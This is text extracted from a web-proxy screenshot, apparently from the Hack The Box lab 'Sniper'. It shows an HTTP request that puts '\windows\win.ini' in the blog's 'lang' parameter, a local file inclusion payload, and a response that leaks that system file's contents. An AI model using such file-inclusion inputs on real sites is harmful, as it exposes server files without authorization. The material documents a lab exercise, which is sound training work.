 Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\windows\win.ini HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://sniper.htb/blog/index.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=9c2a5efvpkd6j3p7cumgahc54f
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</span>
<span>
</span>
<span>
</span>
</div>
50 <a href="" class="title-mobile">
Fostrap
</a>
51 </div>
52 </nav>
53 </div>
54 </div>
55 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.j
s">
</script>
56 <script>
57
58
59
60 <script  src="js/index.js"></script>
61
62
63
64
65 </body>
66
67 </html>
68 ; for 16-bit app support
69 [fonts]
70 [extensions]
71 [mci extensions]
72 [files]
73 [Mail]
74 MAPI=1
75 </body>
76 </html>
77
78
Search
0 highlights